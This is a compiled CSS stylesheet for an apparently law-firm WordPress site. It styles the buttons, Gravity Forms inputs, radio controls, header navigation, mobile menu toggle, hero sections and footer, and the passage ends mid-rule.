.page-template-style-guide-redesign-page .buttons-wrapper {
  padding: 32px 16px;
  background-color: #45494c;
  margin: 0;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn, .page-template-style-guide-redesign-page .buttons-wrapper button,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit] {
  min-width: 227px;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper .btn.back-cta, .page-template-style-guide-redesign-page .buttons-wrapper button.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper button.back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=submit],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].back-cta {
  min-width: unset;
}

.styled-link {
  margin-top: 20px;
}

input[type=email],
input[type=search],
input[type=tel],
input[type=text],
textarea,
select {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
  width: 100%;
  padding: 10px;
  margin-top: 6px;
  border: 1px solid rgba(113, 119, 124, 0.5);
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
input[type=email]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
textarea:focus,
select:focus {
  border-color: #71777c;
  outline: none;
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.3);
}
input[type=email]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=text]::placeholder,
textarea::placeholder,
select::placeholder {
  color: #71777c;
  opacity: 0.5;
}
input[type=email].error,
input[type=search].error,
input[type=tel].error,
input[type=text].error,
textarea.error,
select.error {
  border-color: #bd072f;
  box-shadow: none;
}
input[type=email].error + div.error-message,
input[type=search].error + div.error-message,
input[type=tel].error + div.error-message,
input[type=text].error + div.error-message,
textarea.error + div.error-message,
select.error + div.error-message {
  font-style: italic;
  padding-top: 5px;
}
input[type=email]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=text]:disabled,
textarea:disabled,
select:disabled {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(113, 119, 124, 0.5);
  box-shadow: none;
  color: rgba(113, 119, 124, 0.5);
  cursor: not-allowed;
}
input[type=email].inline-input,
input[type=search].inline-input,
input[type=tel].inline-input,
input[type=text].inline-input,
textarea.inline-input,
select.inline-input {
  width: 70%;
  float: left;
  border-width: 1px 0 1px 1px;
}
input[type=email] + div,
input[type=search] + div,
input[type=tel] + div,
input[type=text] + div,
textarea + div,
select + div {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}

@-moz-document url-prefix() {
  select {
    font-size: 14px;
  }
}
@media (min-width: 800px) {
  @-moz-document url-prefix() {
    select {
      font-size: 0.85em;
    }
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select {
    padding: 9px;
  }
}
@supports (-ms-ime-align: auto) {
  select {
    padding: 9px;
  }
}
:root::-webkit-media-controls-panel,
select {
  border-radius: 0;
  width: 100%;
  -webkit-appearance: textfield;
  background: rgba(255, 255, 255, 0.5) url("data:image/svg+xml;utf8,%3Csvg%20id%3D%22menu-arrow%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Ctitle%3Emenu-arrow%3C/title%3E%0A%20%20%3Cpolygon%20points%3D%2214.2%2026.6%201%2013.4%206.8%207.6%2020%2020.9%2033.2%207.6%2039%2013.4%2020%2032.4%2014.2%2026.6%22/%3E%0A%3C/svg%3E%0A") no-repeat right 15px center/15px 15px;
}
:root::-webkit-media-controls-panel:focus,
select:focus {
  border-color: #282a2c;
  box-shadow: none;
  outline: none;
}

input[type=search] {
  appearance: none;
}

label {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}
label.error {
  color: #000000;
}
label.disabled {
  color: #71777c;
}

.form-field {
  margin-bottom: 1em;
}

.form-field-submit {
  margin: 2em 0;
}

/*************************************
/  Forms
/************************************/
@media (min-width: 800px) {
  .gform_wrapper {
    max-width: 95%;
  }
}
.gform_delete {
  cursor: pointer;
}

.gform_wrapper,
.web-form-wrapper {
  /*.gform_button_select_files {
  	background-color: $color-black;
  	box-shadow: none;
  	padding: 10px 20px;
  	margin-left: 10px;
  	font-size: 1.4rem;
  }*/
}
.gform_wrapper ul.gform_fields,
.gform_wrapper ul.gfield_checkbox,
.gform_wrapper .gfield_radio,
.web-form-wrapper ul.gform_fields,
.web-form-wrapper ul.gfield_checkbox,
.web-form-wrapper .gfield_radio {
  margin: 0;
  padding: 0;
}
.gform_wrapper ul.gform_fields span:before,
.gform_wrapper ul.gfield_checkbox span:before,
.gform_wrapper .gfield_radio span:before,
.web-form-wrapper ul.gform_fields span:before,
.web-form-wrapper ul.gfield_checkbox span:before,
.web-form-wrapper .gfield_radio span:before {
  width: 1.3em;
  height: 1.3em;
}
.gform_wrapper .gfield,
.web-form-wrapper .gfield {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper .double-column,
.web-form-wrapper .double-column {
  display: inline;
  float: left;
  width: 47.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper ul.gform_fields li.gfield,
.gform_wrapper ul.gfield_radio li,
.web-form-wrapper ul.gform_fields li.gfield,
.web-form-wrapper ul.gfield_radio li {
  list-style: none;
  margin-bottom: 30px;
}
.gform_wrapper ul.gfield_checkbox li,
.web-form-wrapper ul.gfield_checkbox li {
  list-style: none;
  margin-bottom: 10px !important;
}
.gform_wrapper p,
.web-form-wrapper p {
  font-size: 1.4rem;
}
.gform_wrapper .form-radio label,
.web-form-wrapper .form-radio label {
  margin-bottom: 1.4em;
}
.gform_wrapper .gfield_radio,
.web-form-wrapper .gfield_radio {
  *zoom: 1;
}
.gform_wrapper .gfield_radio:before, .gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:before,
.web-form-wrapper .gfield_radio:after {
  content: "";
  display: table;
}
.gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:after {
  clear: both;
}
.gform_wrapper .gfield_radio li,
.web-form-wrapper .gfield_radio li {
  float: left;
  padding-right: 1em;
  margin-bottom: 15px !important;
}
.gform_wrapper .gfield_radio li label,
.web-form-wrapper .gfield_radio li label {
  font-weight: 200;
  margin-bottom: 0 !important;
}
.gform_wrapper .form-file,
.web-form-wrapper .form-file {
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gfield_no_follows_desc,
.web-form-wrapper .gfield_no_follows_desc {
  display: block;
  float: none;
  clear: left;
}
.gform_wrapper ::-webkit-input-placeholder,
.web-form-wrapper ::-webkit-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-moz-placeholder,
.web-form-wrapper :-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper ::-moz-placeholder,
.web-form-wrapper ::-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-ms-input-placeholder,
.web-form-wrapper :-ms-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper .gfield_checkbox input,
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox label {
  display: inline-block;
}
.gform_wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox input {
  margin-right: 10px;
}
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox label {
  cursor: pointer;
}
.gform_wrapper .gfield_description,
.web-form-wrapper .gfield_description {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
}
.gform_wrapper .gfield_error .validation_message,
.gform_wrapper .validation_error,
.web-form-wrapper .gfield_error .validation_message,
.web-form-wrapper .validation_error {
  background-color: #f2dede;
  padding: 0.3em;
  margin-top: 2px;
}
.gform_wrapper .validation_error,
.web-form-wrapper .validation_error {
  margin-bottom: 1em;
}
.gform_wrapper .clear-multi,
.web-form-wrapper .clear-multi {
  *zoom: 1;
}
.gform_wrapper .clear-multi:before, .gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:before,
.web-form-wrapper .clear-multi:after {
  content: "";
  display: table;
}
.gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:after {
  clear: both;
}
.gform_wrapper .clear-multi > div,
.web-form-wrapper .clear-multi > div {
  width: 33.33%;
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gform_validation_container,
.web-form-wrapper .gform_validation_container {
  display: none !important;
  position: absolute !important;
  left: -9000px;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area,
.web-form-wrapper .gform_fileupload_multifile .gform_drop_area {
  padding: 25px;
  border: 2px dashed #71777c;
  text-align: center;
  margin-bottom: 10px;
}
.gform_wrapper .gform_drop_instructions,
.web-form-wrapper .gform_drop_instructions {
  font-size: 16px;
  font-weight: 200;
}
.gform_wrapper .read-only input,
.web-form-wrapper .read-only input {
  border: none;
  background-color: transparent;
  box-shadow: none;
  padding-left: 0;
  color: #282a2c !important;
  -webkit-text-fill-color: #282a2c;
  -webkit-opacity: 1;
  opacity: 1;
  cursor: default;
}

.gfield_radio,
.custom-radio-options {
  margin-top: 5px;
}
.gfield_radio label,
.custom-radio-options label {
  margin-right: 1em;
  cursor: pointer;
}
.gfield_radio label span,
.custom-radio-options label span {
  position: relative;
  padding-left: 2.1em;
  padding-top: 4px;
  margin-top: 4px;
}
.gfield_radio label span:before,
.custom-radio-options label span:before {
  background-color: #ffffff;
  position: absolute;
  top: 4px;
  left: 0;
  content: " ";
  width: 1.71em;
  height: 1.7em;
  border: 1px solid #71777c;
  border-radius: 100%;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
.gfield_radio input[type=radio],
.custom-radio-options input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
.gfield_radio input[type=radio]:checked + label span:before,
.custom-radio-options input[type=radio]:checked + label span:before {
  background: #000000;
  box-shadow: inset 0 0 0 0.15em #fff;
}
.gfield_radio input[type=radio]:focus + label span,
.custom-radio-options input[type=radio]:focus + label span {
  color: #71777c;
}
.gfield_radio input[type=radio]:checked + label span,
.custom-radio-options input[type=radio]:checked + label span {
  color: #404844;
}
.gfield_radio[animate] label span:before,
.custom-radio-options[animate] label span:before {
  transition: all 0.2s ease-in-out;
}

.page-template-contact-page form label,
.page-template-contact-page form input:not([type=submit]),
.page-template-contact-page form select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #71777c;
}
.page-template-contact-page form input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.page-template-contact-page form .gfield_select {
  color: #000000;
}

.post-type-archive.post-type-archive-news .klarquist_archives_widget select, .post-type-archive.post-type-archive-ptab .klarquist_archives_widget select, .post-type-archive.post-type-archive-oregon-ip .klarquist_archives_widget select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #000000;
}

.gform_wrapper .klarquist_label_field .gsection_title,
.gform_wrapper .klarquist_label_field .gfield_label {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
  font-family: "Chronicle Text G1", sans-serif;
  color: #71777c;
}
.gform_wrapper .klarquist_label_field legend.gfield_label.gform-field-label.gfield_label_before_complex {
  font-family: "Roboto Mono";
  font-size: 13px;
}
.gform_wrapper .klarquist_label_field .ginput_container label.gform-field-label {
  font-size: 11px;
}

.gform_wrapper .ginput_container_text .gfield_description {
  font-family: "Roboto Mono";
  font-size: 13px;
}

.gform_wrapper .gfield.no-validation-legend .ginput_counter.gfield_description {
  display: none;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
    padding-top: 170px;
  }
}
.hero-header .wrapper {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background-color: #ffffff;
}
.page-template.home,
.page-template-default.home {
  background: #ffffff;
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(218, 219, 222, 0.4);
  box-shadow: 0px 0 0px 0 rgba(218, 219, 222, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.inner-section {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .inner-section {
    padding: 100px 0;
  }
}

@media (min-width: 1025px) {
  .home-section {
    min-height: 100vh;
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
    height: 100vh;
    display: inline-block;
    white-space: normal;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-section {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (min-width: 1025px) {
  .home-section:not(.home-section--bg) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-section:not(.home-section--bg).is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-section--bg {
  background-color: #eeeeee;
}
@media (min-width: 1025px) {
  .home-section--bg .home-section__container {
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home-section--bg.is-visible .home-section__container {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.header {
  background-color: #000000;
  color: #ffffff;
  width: 100%;
  padding: 35px 0 20px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header {
    padding: 47px 0;
  }
}
.header.open {
  background-color: #282a2c;
  position: fixed !important;
  z-index: 1;
}
.header__wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 92%;
  gap: 16px;
}
@media (min-width: 600px) {
  .header__wrapper {
    width: 90%;
  }
}
@media (min-width: 1025px) {
  .header__wrapper {
    align-items: center;
    justify-content: flex-start;
    gap: 58px;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1400px) {
  .header__wrapper {
    max-width: unset;
    width: 92.5%;
  }
}
.header__wrapper:before, .header__wrapper:after {
  content: unset;
}
.header__logo {
  display: flex;
  justify-content: center;
}
.header__logo img {
  max-width: 151px;
  height: auto;
}
@media (min-width: 1025px) {
  .header__logo img {
    max-width: 121px;
  }
}
.header__nav-main {
  display: contents;
}
@media (min-width: 1025px) {
  .header__nav-main {
    display: flex;
  }
}
.open + .header__nav-main .header__main-menu {
  transform: translate3d(0, 0, 0);
}
.header__main-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  background-color: #282a2c;
  transform: translate3d(100%, 0, 0);
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  top: calc(var(--headerHeight) - 1px);
  overflow-y: auto;
  height: calc(100vh - var(--headerHeight) + 1px);
  position: fixed;
  z-index: 1001;
  right: 0;
  padding: 57px 0 100px;
}
@media (min-width: 1025px) {
  .header__main-menu {
    background-color: #000000;
    padding: 0;
    transform: unset;
    position: static;
    height: unset;
    overflow-y: unset;
    display: flex;
    flex-wrap: wrap;
    gap: 41px;
  }
}
.header__main-menu li {
  border-bottom: 1px solid #ffffff;
  max-width: 88%;
  margin: auto;
}
.header__main-menu li:last-child, .header__main-menu li.menu-item-has-children {
  border-bottom: unset;
}
@media (min-width: 1025px) {
  .header__main-menu li {
    border-bottom: unset;
    margin: unset;
    max-width: unset;
  }
}
@media (min-width: 1025px) {
  .header__main-menu li.current_page_item a {
    position: relative;
  }
  .header__main-menu li.current_page_item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.header__main-menu li a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  letter-spacing: 0.02em;
  font-weight: 900;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  padding: 14px 0 20px;
  display: block;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header__main-menu li a {
    font-family: "Roboto Mono", monospace;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.02em;
    padding: 6px 0;
  }
}
.header__main-menu li a:focus {
  outline: none;
}
@media (min-width: 1025px) {
  .header__main-menu li.hover-styles a {
    color: rgba(255, 255, 255, 0.6);
  }
  .header__main-menu li.hover-styles a:after {
    background-color: rgba(255, 255, 255, 0.6);
  }
}
.header__main-menu li .sub-menu {
  list-style: none;
  padding-left: 0;
}
@media (min-width: 1025px) {
  .header__main-menu li .sub-menu {
    display: none;
  }
}
.header__main-menu li .sub-menu li {
  max-width: 100%;
  margin: 0 0 15px;
  border: none;
}
.header__main-menu li .sub-menu li a {
  font-weight: 400;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  color: #ffffff;
  padding: 15px;
  text-align: center;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
}
.header__main-menu li .menu-item-description {
  font-weight: 325;
  font-size: 14px;
  line-height: 135%;
  font-family: "Chronicle Text G1", sans-serif;
  text-transform: none;
  margin-top: 10px;
  color: #dadbde;
}
@media (min-width: 1025px) {
  .header__main-menu li .menu-item-description {
    display: none;
  }
}
body.stop-animation .header * {
  transition: none !important;
  animation: none !important;
}

.menu-toggle {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  width: 32px;
  height: 27px;
  position: relative;
  z-index: 9999;
  border: 0;
  outline: 0;
  background: transparent;
  box-shadow: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 3px;
  -webkit-tap-highlight-color: transparent;
}
.menu-toggle:hover, .menu-toggle:focus {
  outline: 0;
  background-color: transparent;
}
.menu-toggle span {
  display: block;
  width: 32px;
  height: 4px;
  position: absolute;
  left: 0;
  transform: rotate(0deg);
  background: #ffffff;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  border-radius: 10px;
}
.menu-toggle span:nth-child(1) {
  top: 0;
  transform-origin: left center;
}
.menu-toggle span:nth-child(2) {
  top: 11px;
  transform-origin: left center;
}
.menu-toggle span:nth-child(3) {
  top: 23px;
  transform-origin: left center;
}
.menu-toggle.open {
  top: 9px;
  right: 2px;
}
.menu-toggle.open span:nth-child(1) {
  top: 6px;
  left: 3px;
  transform: rotate(45deg);
  transform-origin: top;
}
.menu-toggle.open span:nth-child(2) {
  width: 0;
  opacity: 0;
}
.menu-toggle.open span:nth-child(3) {
  top: 6px;
  left: 0;
  transform: rotate(-45deg);
  transform-origin: top;
}
@media (min-width: 1025px) {
  .menu-toggle {
    display: none;
  }
}
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: unset;
  color: unset;
}

.admin-bar {
  --admin-bar-heigth: 32px;
}
@media (max-width: 782px) {
  .admin-bar {
    --admin-bar-heigth: 46px;
  }
}
.admin-bar .header__main-menu {
  top: calc(var(--headerHeight) + var(--admin-bar-heigth));
  height: calc(100vh - var(--headerHeight) - var(--admin-bar-heigth));
}
@media (min-width: 1025px) {
  .admin-bar .header__main-menu {
    position: static;
    height: unset;
  }
}

.home .header,
.post-type-archive-news .header,
.page-template-about-page .header,
.page-template-services-page .header,
.post-type-archive-oregon-ip .header,
.post-type-archive-ptab .header {
  position: absolute;
  background-color: transparent;
  z-index: 1001;
  padding: 15px 0;
}
@media (min-width: 1025px) {
  .home .header,
  .post-type-archive-news .header,
  .page-template-about-page .header,
  .page-template-services-page .header,
  .post-type-archive-oregon-ip .header,
  .post-type-archive-ptab .header {
    padding: 30px 0;
  }
}
.home .header__wrapper,
.post-type-archive-news .header__wrapper,
.page-template-about-page .header__wrapper,
.page-template-services-page .header__wrapper,
.post-type-archive-oregon-ip .header__wrapper,
.post-type-archive-ptab .header__wrapper {
  width: 100%;
  align-items: center;
  max-width: unset;
}
@media (min-width: 1025px) {
  .home .header__wrapper,
  .post-type-archive-news .header__wrapper,
  .page-template-about-page .header__wrapper,
  .page-template-services-page .header__wrapper,
  .post-type-archive-oregon-ip .header__wrapper,
  .post-type-archive-ptab .header__wrapper {
    gap: 37px;
  }
}
.home .header .menu-toggle,
.post-type-archive-news .header .menu-toggle,
.page-template-about-page .header .menu-toggle,
.page-template-services-page .header .menu-toggle,
.post-type-archive-oregon-ip .header .menu-toggle,
.post-type-archive-ptab .header .menu-toggle {
  right: 4%;
  top: 0px;
}
.home .header__logo,
.post-type-archive-news .header__logo,
.page-template-about-page .header__logo,
.page-template-services-page .header__logo,
.post-type-archive-oregon-ip .header__logo,
.post-type-archive-ptab .header__logo {
  background-color: #000000;
  padding: 20px 12px 20px 46px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 46px;
  }
  .home .header__logo img,
  .post-type-archive-news .header__logo img,
  .page-template-about-page .header__logo img,
  .page-template-services-page .header__logo img,
  .post-type-archive-oregon-ip .header__logo img,
  .post-type-archive-ptab .header__logo img {
    max-width: 120px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
.home .header__main-menu,
.post-type-archive-news .header__main-menu,
.page-template-about-page .header__main-menu,
.page-template-services-page .header__main-menu,
.post-type-archive-oregon-ip .header__main-menu,
.post-type-archive-ptab .header__main-menu {
  padding-top: 42px;
}
@media (min-width: 1025px) {
  .home .header__main-menu,
  .post-type-archive-news .header__main-menu,
  .page-template-about-page .header__main-menu,
  .page-template-services-page .header__main-menu,
  .post-type-archive-oregon-ip .header__main-menu,
  .post-type-archive-ptab .header__main-menu {
    background-color: transparent;
    padding-top: 0;
    gap: 41px;
  }
}
.home .header.open,
.post-type-archive-news .header.open,
.page-template-about-page .header.open,
.page-template-services-page .header.open,
.post-type-archive-oregon-ip .header.open,
.post-type-archive-ptab .header.open {
  background-color: #282a2c;
}
.home .header.open .header__logo,
.post-type-archive-news .header.open .header__logo,
.page-template-about-page .header.open .header__logo,
.page-template-services-page .header.open .header__logo,
.post-type-archive-oregon-ip .header.open .header__logo,
.post-type-archive-ptab .header.open .header__logo {
  background-color: #282a2c;
  padding-left: 15px;
}
.home .header.open .menu-toggle,
.post-type-archive-news .header.open .menu-toggle,
.page-template-about-page .header.open .menu-toggle,
.page-template-services-page .header.open .menu-toggle,
.post-type-archive-oregon-ip .header.open .menu-toggle,
.post-type-archive-ptab .header.open .menu-toggle {
  right: 5%;
  top: 7px;
}

.page-template-about-page .hero-header.tall,
.page-template-services-page .hero-header.tall {
  padding-top: calc(var(--headerHeight) + 85px);
}
@media (min-width: 1025px) {
  .page-template-about-page .hero-header.tall,
  .page-template-services-page .hero-header.tall {
    padding-top: calc(var(--headerHeight));
  }
}

.post-type-archive-news .hero-header,
.post-type-archive-oregon-ip .hero-header,
.post-type-archive-ptab .hero-header {
  padding-top: calc(var(--headerHeight));
}

@media (min-width: 1025px) {
  .home .header {
    max-width: calc(100% - 330px);
  }
}
@media (min-width: 1025px) {
  .home .header__wrapper {
    gap: 20px;
  }
}
@media (min-width: 1180px) {
  .home .header__wrapper {
    gap: 37px;
  }
}
@media (min-width: 2500px) {
  .home .header__wrapper {
    gap: 74px;
  }
}
@media (min-width: 1025px) {
  .home .header__main-menu {
    gap: 8px 24px;
  }
}
@media (min-width: 1180px) {
  .home .header__main-menu {
    gap: 41px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu {
    gap: 54px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu li a {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (min-width: 1025px) {
  .home .header__logo {
    padding: 16px 16px 16px 46px;
  }
}
@media (min-width: 1180px) {
  .home .header__logo {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 2500px) {
  .home .header__logo img {
    max-width: 180px;
  }
}

@media (min-width: 1025px) {
  .post-type-archive-news .header__main-menu li.current-menu-item a {
    position: relative;
  }
  .post-type-archive-news .header__main-menu li.current-menu-item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.post-type-archive-news .header__main-menu li.hover-styles a:after {
  background-color: rgba(255, 255, 255, 0.6);
}

.footer {
  background: #45494c;
  padding-top: 80px;
  padding-bottom: 30px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: space-between;
  color: #ffffff;
  font-family: "Roboto Mono", monospace;
}
@media (min-width: 600px) {
  .footer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
}
.footer > .footer__container {
  margin-top: auto;
  margin-bottom: auto;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer__row {
  margin-bottom: 80px;
  display: grid;
  justify-content: center;
}
@media (min-width: 600px) {
  .footer__row {
    grid-template-columns: repeat(auto-fit, minmax(calc(50% - 120px), 1fr));
    grid-gap: 80px 122px;
  }
}
@media (max-width: 1400px) and (min-width: 800px) {
  .footer__row {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.footer__col {
  transition: opacity 0.3s linear;
}
@media (max-width: 600px) {
  .footer__col:not(:last-child) {
    margin-bottom: 60px;
  }
}
@media (min-width: 600px) {
  .footer__col {
    display: flex;
    justify-content: center;
  }
}
.footer__col.onhover {
  opacity: 0.5;
}
.footer__col .btn:hover, .footer__col button:hover,
.footer__col input[type=button]:hover,
.footer__col input[type=reset]:hover,
.footer__col input[type=submit]:hover {
  color: #ffffff;
}
.footer__col:hover:not(.onhover) .btn:after, .footer__col:hover:not(.onhover) button:after,
